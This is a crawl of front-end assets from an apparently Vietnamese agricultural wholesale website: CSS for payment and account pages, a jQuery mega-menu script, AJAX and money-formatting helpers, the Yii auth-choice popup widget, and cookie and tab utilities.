    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    justify-content: flex-start;
    position: relative;
    margin-top: 15px;
    float: left;
    width: 100%;
    margin-bottom: 5px;
    margin-top: 30px; }
    .quick-payment .step-payment .number {
      width: 40px;
      height: 40px;
      background-color: #96cb45;
      color: #000000;
      font-size: 24px;
      font-weight: 700;
      line-height: 40px;
      text-align: center;
      margin-right: 17px;
      display: inline-block;
      border-radius: 50px; }
      @media (max-width: 767px) {
        .quick-payment .step-payment .number {
          margin-bottom: 5px; } }
    .quick-payment .step-payment h2 {
      color: #333333;
      font-size: 14px;
      font-weight: 400;
      line-height: 16px;
      margin: 0; }
      @media (max-width: 480px) {
        .quick-payment .step-payment h2 {
          height: 40px;
          font-size: 12px; } }
  .quick-payment .item-choice {
    float: left;
    width: 100%;
    margin-top: 15px; }
    .quick-payment .item-choice label {
      color: #333333;
      font-family: Roboto;
      font-size: 14px;
      font-weight: 400;
      line-height: 16px;
      width: 100%;
      float: left; }
    .quick-payment .item-choice .group-btn {
      float: left;
      width: 100%; }
      .quick-payment .item-choice .group-btn .radio {
        float: left;
        width: 33.3333%;
        border-left: 10px solid #fff;
        border-right: 10px solid #fff; }
        .quick-payment .item-choice .group-btn .radio input {
          display: none; }
        .quick-payment .item-choice .group-btn .radio label {
          float: left;
          width: 100%;
          background-color: #c4c4c4;
          color: #333333;
          text-align: center;
          padding: 12px 10px; }
        .quick-payment .item-choice .group-btn .radio:first-child {
          border-right: 10px solid #fff;
          border-left: 0px solid #fff; }
        .quick-payment .item-choice .group-btn .radio:last-child {
          border-left: 10px solid #fff;
          border-right: 0px solid #fff; }
        .quick-payment .item-choice .group-btn .radio input:checked + label {
          background-color: #f2c94c; }
        @media (max-width: 400px) {
          .quick-payment .item-choice .group-btn .radio {
            width: 100%;
            border-left: 0px solid #fff !important;
            border-right: 0px solid #fff !important; } }
      .quick-payment .item-choice .group-btn .checkbox + .checkbox, .quick-payment .item-choice .group-btn .radio + .radio {
        margin: 10px 0px; }
    .quick-payment .item-choice select {
      height: 40px;
      border: 1px solid #bdbdbd;
      background-color: #ffffff;
      float: left;
      padding: 0px 15px;
      width: 100%; }
  .quick-payment .item-input {
    float: left;
    width: 100%;
    margin-top: 15px; }
    .quick-payment .item-input input {
      height: 40px;
      border: 1px solid #bdbdbd;
      background-color: #ffffff;
      float: left;
      padding: 0px 15px;
      width: 100%; }
  .quick-payment .note {
    color: #96cb45;
    font-family: Roboto;
    font-size: 13px;
    font-weight: 400;
    font-style: italic;
    float: left;
    width: 100%;
    margin-top: 6px;
    margin-bottom: 0; }
  .quick-payment .btn-bank {
    float: left;
    width: 100%;
    margin-top: 20px;
    display: flex; }
    @media (max-width: 400px) {
      .quick-payment .btn-bank {
        display: block; } }
    .quick-payment .btn-bank button, .quick-payment .btn-bank input, .quick-payment .btn-bank a {
      padding: 12px 5px;
      background-color: #bdbdbd;
      float: left;
      width: 100%;
      border: none;
      margin-bottom: 10px; }
      .quick-payment .btn-bank button:first-child, .quick-payment .btn-bank input:first-child, .quick-payment .btn-bank a:first-child {
        margin-right: 20px; }
      .quick-payment .btn-bank button:hover, .quick-payment .btn-bank input:hover, .quick-payment .btn-bank a:hover {
        background-color: #f2c94c; }
  .quick-payment .content-standard-ck table {
    margin-bottom: 30px; }
    .quick-payment .content-standard-ck table tr:first-child {
      background: #f2f2f2; }
      .quick-payment .content-standard-ck table tr:first-child td {
        border-right: 1px solid #dedede; }
    .quick-payment .content-standard-ck table tr td {
      text-align: center; }
      @media (max-width: 480px) {
        .quick-payment .content-standard-ck table tr td {
          padding: 7px 5px; } }

@media (max-width: 480px) {
  .cart {
    margin-top: 0px;
    padding-top: 0px; } }
.account-infor {
  float: left;
  width: 100%; }
  .account-infor .table-account {
    float: left;
    width: 100%;
    overflow-x: auto;
    background: #fff;
    margin-bottom: 30px;
    min-height: 350px; }
    .account-infor .table-account .title-table {
      float: left;
      width: 100%;
      padding: 23px 17px 18px 17px; }
      .account-infor .table-account .title-table h2 {
        float: left;
        width: 100%;
        margin: 0;
        color: #333333;
        font-size: 18px;
        font-weight: 700; }
  .account-infor table {
    color: #000000;
    font-size: 14px;
    font-weight: 400;
    line-height: 33px;
    margin-bottom: 30px;
    min-width: 700px;
    width: 100%; }
    .account-infor table tr:nth-child(odd) {
      background: #ededed; }
    .account-infor table tr td {
      padding: 0px 15px;
      line-height: 22px; }
      .account-infor table tr td a {
        white-space: nowrap;
        color: #96cb45; }
        .account-infor table tr td a:hover {
          color: #f2c94c; }
      .account-infor table tr td h3 {
        margin: 15px 0;
        font-size: 14px;
        line-height: 19px; }
  .account-infor .order-table {
    min-height: 350px; }
    .account-infor .order-table table {
      min-width: 100%; }
      .account-infor .order-table table tr:nth-child(odd) {
        background: #fff; }
      .account-infor .order-table table tr:first-child {
        background-color: #e0e0e0; }
        .account-infor .order-table table tr:first-child td {
          font-weight: 700; }
      .account-infor .order-table table tr td {
        padding: 6px 18px; }
        @media (max-width: 480px) {
          .account-infor .order-table table tr td {
            padding: 6px 10px; } }
    .account-infor .order-table .small-img a {
      display: inline-block;
      margin: 2px; }
  .account-infor .user-infor-table {
    min-height: 350px; }
    .account-infor .user-infor-table table {
      border-top: 1px solid #ebebeb;
      min-width: 100%; }
      .account-infor .user-infor-table table tr:nth-child(odd) {
        background: #fff; }
      .account-infor .user-infor-table table tr td {
        padding: 6px 18px;
        line-height: 22px; }
        @media (max-width: 480px) {
          .account-infor .user-infor-table table tr td {
            padding: 6px 10px; } }
    .account-infor .user-infor-table .form-edit {
      float: left;
      width: 100%;
      display: none; }
      .account-infor .user-infor-table .form-edit input[type="text"] {
        height: 26px;
        padding: 0px 10px;
        float: left; }
      .account-infor .user-infor-table .form-edit input[type="submit"] {
        height: 26px;
        line-height: 26px;
        float: left;
        background: #96cb45;
        border: none;
        color: #fff; }

.menu-account-infor {
  float: left;
  width: 100%;
  margin-bottom: 30px; }
  @media (max-width: 767px) {
    .menu-account-infor {
      background: #fff; } }
  .menu-account-infor > h2 {
    color: #4f4f4f;
    font-size: 16px;
    font-weight: 700;
    margin: 25px 0 25px 0; }
    @media (max-width: 767px) {
      .menu-account-infor > h2 {
        margin: 15px 15px 15px 15px; } }
  .menu-account-infor ul {
    list-style: none;
    padding: 0;
    margin: 0; }
    .menu-account-infor ul li {
      float: left;
      width: 100%; }
      .menu-account-infor ul li a {
        float: left;
        width: 100%;
        padding: 7px 0 7px 15px;
        color: #333333;
        font-size: 14px;
        font-weight: 400;
        border-left: 2px solid transparent; }
        .menu-account-infor ul li a img {
          margin-right: 15px; }
      .menu-account-infor ul li.active a, .menu-account-infor ul li:hover a {
        color: #96cb45;
        background: #fff;
        border-left: 2px solid #96cb45; }

.user-active {
  position: relative; }
  .user-active:hover .modal-user {
    opacity: 1;
    visibility: visible;
    top: 100%; }

.modal-user {
  position: absolute;
  left: 0;
  top: 200%;
  background: #fff;
  padding: 10px 0;
  min-width: 200px;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease; }
  .modal-user ul {
    list-style: none;
    padding: 0;
    margin: 0; }
    .modal-user ul li {
      float: left;
      width: 100%; }
      .modal-user ul li a {
        float: left;
        width: 100%;
        padding: 7px 0 7px 15px;
        color: #333333;
        font-size: 14px;
        font-weight: 400;
        border-left: 2px solid transparent; }
        .modal-user ul li a img {
          margin-right: 15px; }
      .modal-user ul li.active a, .modal-user ul li:hover a {
        color: #fff;
        background: #96cb45;
        border-left: 2px solid #96cb45; }

.list-product-inpage {
  float: left;
  width: 100%;
  padding: 15px;
  border-top: 1px solid #ebebeb; }
  .list-product-inpage .item-product {
    margin-bottom: 20px; }

.main-content-inpage {
  float: left;
  width: 100%;
  padding: 15px 0; }
@media (max-width: 767px) {
  .product-viewed.wish-list {
    margin-bottom: 0;
    margin-top: 40px;
  }
}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://nongsanbanbuon.com/js/mega-menu.js
body_size: 1237
content:
jQuery(document).ready(function ($) {
	//open/close mega-navigation
	$('.cd-dropdown-trigger').on('click', function (event) {
		event.preventDefault();
		toggleNav();
		$('.custom-width-pad').toggleClass('active');
		$('.slider-main').slick('slickAdd');
	});

	//close meganavigation
	$('.cd-dropdown .cd-close').on('click', function (event) {
		event.preventDefault();
		toggleNav();
		$('.slider-main').slick('slickAdd');
		$('.iconmenu').removeClass('open');
	});

	//on mobile - open submenu
	$('.cd-dropdown-content > .has-children').children('.next-lv').on('click', function (event) {
		//prevent default clicking on direct children of .has-children 
		// event.preventDefault();
		$('.cd-dropdown-content > .has-children > .next-lv').hide();
		var selected = $(this);
		selected.next('ul').removeClass('is-hidden').end().parent('.has-children').parent('ul').addClass('move-out');
	});

	$('.cd-secondary-dropdown > .has-children').children('.next-lv').on('click', function (event) {
		//prevent default clicking on direct children of .has-children 
		// event.preventDefault();
		$('.cd-secondary-dropdown > .has-children > .next-lv').hide();
		var selected = $(this);
		selected.next('ul').removeClass('is-hidden').end().parent('.has-children').parent('ul').addClass('move-out');
	});

	//on desktop - differentiate between a user trying to hover over a dropdown item vs trying to navigate into a submenu's contents
	var submenuDirection = (!$('.cd-dropdown-wrapper').hasClass('open-to-left')) ? 'right' : 'left';
	$('.cd-dropdown-content').menuAim({
		activate: function (row) {
			$(row).children().addClass('is-active').removeClass('fade-out');
			if ($('.cd-dropdown-content .fade-in').length == 0) $(row).children('ul').addClass('fade-in');
		},
		deactivate: function (row) {
			$(row).children().removeClass('is-active');
			if ($('li.has-children:hover').length == 0 || $('li.has-children:hover').is($(row))) {
				$('.cd-dropdown-content').find('.fade-in').removeClass('fade-in');
				$(row).children('ul').addClass('fade-out')
			}
		},
		exitMenu: function () {
			$('.cd-dropdown-content').find('.is-active').removeClass('is-active');
			return true;
		},
		submenuDirection: submenuDirection,
	});

	//submenu items - go back link
	$('.cd-secondary-dropdown > .go-back').on('click', function () {
		$('.cd-dropdown-content > .has-children > .next-lv').show();
		var selected = $(this),
			visibleNav = $(this).parent('ul').parent('.has-children').parent('ul');
		selected.parent('ul').addClass('is-hidden').parent('.has-children').parent('ul').removeClass('move-out');
	});

	$('.cd-third-dropdown .go-back').on('click', function () {
		$('.cd-secondary-dropdown > .has-children > .next-lv').show();
		var selected = $(this),
			visibleNav = $(this).parent('ul').parent('.has-children').parent('ul');
		selected.parent('ul').addClass('is-hidden').parent('.has-children').parent('ul').removeClass('move-out');
	});

	function toggleNav() {
		var navIsVisible = (!$('.cd-dropdown').hasClass('dropdown-is-active')) ? true : false;
		$('.cd-dropdown').toggleClass('dropdown-is-active', navIsVisible);
		$('.cd-dropdown-trigger').toggleClass('dropdown-is-active', navIsVisible);
		if (!navIsVisible) {
			$('.cd-dropdown').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function () {
				$('.has-children ul').addClass('is-hidden');
				$('.move-out').removeClass('move-out');
				$('.is-active').removeClass('is-active');
			});
		}
		$('.next-lv').show();
		if ($('.banner-slider-index').hasClass('show')) {
			$('.banner-slider-index').removeClass('show');
		}
	}

	$('.cd-dropdown-trigger').on('click', function () {
		if ($('.iconmenu').hasClass('open')) {
			$(this).removeClass('open');
		}
	});
	if ($(window).width() >= 992) {
		$('.cd-dropdown-trigger, .nav-menu').on('mouseover', function () {
			$('.banner-slider-inpage').addClass('show');
		});

		$('.cd-dropdown-trigger, .nav-menu').on('mouseout', function () {
			$('.banner-slider-inpage').removeClass('show');
		});
	}
	//IE9 placeholder fallback
	//credits http://www.hagenburger.net/BLOG/HTML5-Input-Placeholder-Fix-With-jQuery.html
	if (!Modernizr.input.placeholder) {
		$('[placeholder]').focus(function () {
			var input = $(this);
			if (input.val() == input.attr('placeholder')) {
				input.val('');
			}
		}).blur(function () {
			var input = $(this);
			if (input.val() == '' || input.val() == input.attr('placeholder')) {
				input.val(input.attr('placeholder'));
			}
		}).blur();
		$('[placeholder]').parents('form').submit(function () {
			$(this).find('[placeholder]').each(function () {
				var input = $(this);
				if (input.val() == input.attr('placeholder')) {
					input.val('');
				}
			})
		});
	}
});



--- FILE ---
content_type: application/javascript
request_url: https://nongsanbanbuon.com/js/site/main.js?v=1.2.5
body_size: 1130
content:

var myScrollFunc = function () {
    var y = window.scrollY;
    if (y > 40) {
        $("body").addClass("fixed");
    } else {
        $("body").removeClass("fixed");
    };
};
window.addEventListener("scroll", myScrollFunc);

function afterSendAjax(result) {}
function sendAjax(url, data, type='GET') {
    $.ajax({
        url: url,
        data: data,
        type: type,
        success: function(result){
            afterSendAjax(result)
        }
    });
}

function loadAjax(url, data, div, type='GET') {
    $('body').append('<div class="loadAjax" id="loadAjax" style="left: 0px; top: 0px; position: fixed;width: 100%; height: 100%; z-index: 999999999; display: flex;"> <div style="margin: auto; width: 50px; height: 50px; padding: 10px; background: #fff; border: 1px solid #ebebeb"><img style="width: 100%; height: 100%;" src="'+baseUrl+'images/ajax-loader.gif" /> </div></div>');
    $('html').attr('style', 'overflow:hidden');
    $.ajax({
        url: url,
        data: data,
        type: type,
        success: function(result){
            div.html(result);
            $('#loadAjax').remove();
            $('html').attr('style', '');
        }
    });
}

function loadAjaxIn(url, data, div, type='GET') {
    div.html('<div style="width:100%; height:100%; display: flex"><img style="width: 50px; height:50px; margin: auto" src="'+baseUrl+'images/ajax-loader.gif" /></div>');
    $.ajax({
        url: url,
        data: data,
        type: type,
        success: function(result){
            div.html(result);
        }
    });
}

function loadAjaxAppend(url, data, div, type='GET') {
    $('body').append('<div class="loadAjax" id="loadAjax" style="left: 0px; top: 0px; position: fixed;width: 100%; height: 100%; z-index: 999999999; display: flex;"> <div style="margin: auto; width: 50px; height: 50px; padding: 10px; background: #fff; border: 1px solid #ebebeb"><img style="width: 100%; height: 100%;" src="'+baseUrl+'images/ajax-loader.gif" /> </div></div>');
    $('html').attr('style', 'overflow:hidden');
    $.ajax({
        url: url,
        data: data,
        type: type,
        success: function(result){
            div.append(result);
            $('#loadAjax').remove();
            $('html').attr('style', '');
        }
    });
}

function formatMoney(a,c, d, t){
    var n = a, 
    c = isNaN(c = Math.abs(c)) ? 2 : c, 
    d = d == undefined ? "." : d, 
    t = t == undefined ? "," : t, 
    s = n < 0 ? "-" : "", 
    i = String(parseInt(n = Math.abs(Number(n) || 0).toFixed(c))), 
    j = (j = i.length) > 3 ? j % 3 : 0;
   return s + (j ? i.substr(0, j) + t : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : "");
};

function setWidthAuto(class_name, tile) {
    $(class_name).each(function () {
        $(this).height($(this).parent().find(class_name).first().width()/tile);
    });
}

$(document).ready(function() {
    if($( window ).width() < 767) {
        $('table').parent().css('overflow','auto');
        $('table').parent().css('width','100%');
    }
});

$(document).on('click', '.open-box-flex-main', function() {
    $('.box-flex-main').addClass('active');
    $('body').addClass('hidden-overflow');
});

$(document).on('click', '.close-box-flex-main', function() {
    $('.box-flex-main').removeClass('active');
    $('body').removeClass('hidden-overflow');
});

$(document).ready(function () {
    setWidthAuto('.width-square', 1); // hinh vuong 1:1
});
window.addEventListener("orientationchange", function() {
    setTimeout(function() {
        $(".width-square").height($(".width-square").first().width() * 1);
    }, 500);
});


--- FILE ---
content_type: application/javascript
request_url: https://nongsanbanbuon.com/assets/d82c63ad/authchoice.js
body_size: 811
content:
/**
 * Yii auth choice widget.
 *
 * This is the JavaScript widget used by the yii\authclient\widgets\AuthChoice widget.
 *
 * @link http://www.yiiframework.com/
 * @copyright Copyright (c) 2008 Yii Software LLC
 * @license http://www.yiiframework.com/license/
 * @author Paul Klimov <klimov.paul@gmail.com>
 * @since 2.0
 */
jQuery(function($) {
    $.fn.authchoice = function(options) {
        options = $.extend({
            triggerSelector: 'a.auth-link',
            popup: {
                resizable: 'yes',
                scrollbars: 'no',
                toolbar: 'no',
                menubar: 'no',
                location: 'no',
                directories: 'no',
                status: 'yes',
                width: 450,
                height: 380
            }
        }, options);

        return this.each(function() {
            var $container = $(this);

            $container.find(options.triggerSelector).on('click', function(e) {
                e.preventDefault();

                var authChoicePopup = $container.data('authChoicePopup');

                if (authChoicePopup) {
                    authChoicePopup.close();
                }

                var url = this.href;
                var popupOptions = $.extend({}, options.popup); // clone

                var localPopupWidth = this.getAttribute('data-popup-width');
                if (localPopupWidth) {
                    popupOptions.width = localPopupWidth;
                }
                var localPopupHeight = this.getAttribute('data-popup-height');
                if (localPopupWidth) {
                    popupOptions.height = localPopupHeight;
                }

                popupOptions.left = (window.screen.width - popupOptions.width) / 2;
                popupOptions.top = (window.screen.height - popupOptions.height) / 2;

                var popupFeatureParts = [];
                for (var propName in popupOptions) {
                    if (popupOptions.hasOwnProperty(propName)) {
                        popupFeatureParts.push(propName + '=' + popupOptions[propName]);
                    }
                }
                var popupFeature = popupFeatureParts.join(',');

                authChoicePopup = window.open(url, 'yii_auth_choice', popupFeature);
                authChoicePopup.focus();

                $container.data('authChoicePopup', authChoicePopup);
            });
        });
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://nongsanbanbuon.com/js/add.js?v=1.2.5
body_size: 584
content:
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}

function getCookie(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}
$(document).ready(function () {
    $('.tab-menu li a').click(function () {
        var getTabId = $(this).attr('id');
        $('.tab-menu li a,.tab-menu li').removeClass('active');
        $(this).addClass('active');
        $(this).parent().addClass('active');
        $('.tab-menu-read').hide(500);
        $('.tab-menu-read-' + getTabId).show(500);
    });

    $(".table-shop tr").each(function () {
        $(this).find(".open-fixed").click(function () {
            $(this).parent().parent().addClass("open");
            console.log(1);
        });
        $(this).find(".cance").click(function () {
            $(this).parent().parent().parent().removeClass("open");
        });
    });
});

